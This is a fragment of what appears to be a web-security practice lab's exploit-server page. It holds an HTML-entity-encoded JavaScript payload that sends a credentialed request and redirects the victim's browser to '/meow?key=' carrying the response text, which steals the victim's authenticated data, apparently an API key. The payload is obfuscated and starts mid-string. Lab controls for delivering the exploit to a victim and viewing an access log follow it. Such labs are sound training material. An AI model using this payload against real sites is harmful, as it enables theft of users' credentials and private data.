 /exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
x75;&#x65;&#x29;&#x0a;&#x0a;&#x09;&#x72;&#x65;&#x71;&#x75;&#x65;&#x73;&#x74;&#x2e;&#x6f;&#x6e;&#x6c;&#x6f;&#x61;&#x64;&#x20;&#x3d;&#x2
0;&#x28;&#x29;&#x3d;&#x3e;&#x7b;&#x0a;&#x09;&#x09;&#x77;&#x69;&#x6e;&#x64;&#x6f;&#x77;&#x2e;&#x6c;&#x6f;&#x63;&#x61;&#x74;&#x69;&#x6f;&
#x6e;&#x2e;&#x68;&#x72;&#x65;&#x66;&#x3d;&#x20;&#x22;&#x2f;&#x6d;&#x65;&#x6f;&#x77;&#x3f;&#x6b;&#x65;&#x79;&#x3d;&#x22;&#x20;&#x2b;&#x
72;&#x65;&#x71;&#x75;&#x65;&#x73;&#x74;&#x2e;&#x72;&#x65;&#x73;&#x70;&#x6f;&#x6e;&#x73;&#x65;&#x54;&#x65;&#x78;&#x74;&#x0a;&#x2
0;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x7d;&#x0a;&#x09;&#x72;&#x65;&#x71;&#x75;&#x65;&#x73;&#x74;&#x2e;&#x77;&#x69;&#x74;&#x68
;&#x43;&#x72;&#x65;&#x64;&#x65;&#x6e;&#x74;&#x69;&#x61;&#x6c;&#x73;&#x3d;&#x74;&#x72;&#x75;&#x65;&#x0a;&#x09;&#x72;&#x65;&#x71;&#x75;
&#x65;&#x73;&#x74;&#x2e;&#x20;&#x73;&#x65;&#x6e;&#x64;&#x28;&#x29;&#x0a;&#x3c;&#x2f;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;"
><iframe>
</body>
</html>
Store View exploit Deliver exploit to victim Access log